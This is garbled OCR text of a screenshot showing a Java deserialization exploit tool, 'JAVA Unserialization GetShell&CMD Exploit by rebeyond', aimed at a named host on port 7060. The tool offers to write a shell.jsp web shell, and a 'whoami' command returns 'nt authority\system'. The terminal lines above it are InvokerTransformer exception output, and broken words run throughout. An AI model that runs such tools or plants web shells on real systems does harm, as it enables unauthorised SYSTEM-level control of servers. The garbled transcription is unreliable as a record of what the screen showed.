 应用程序 位置 GetShell 四 14 : 01
root@
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
293
exceptin: null
293
hrer: InvokerTransformer: The method 'new
nstructor' threw an exception
80
293
exceptin: null
293
hrer: InvokerTransformer: The method 'new
nstructor' threw an exception
7060
293
exceptin: null
293
hrer: InvokerTransformer: The method 'new
nstructor' threw an exception
7060
293
exceptin: null
293
hrer: InvokerTransformer: The method 'new
nstructor' threw an exception
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://winsure.oicp.net:7060/
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org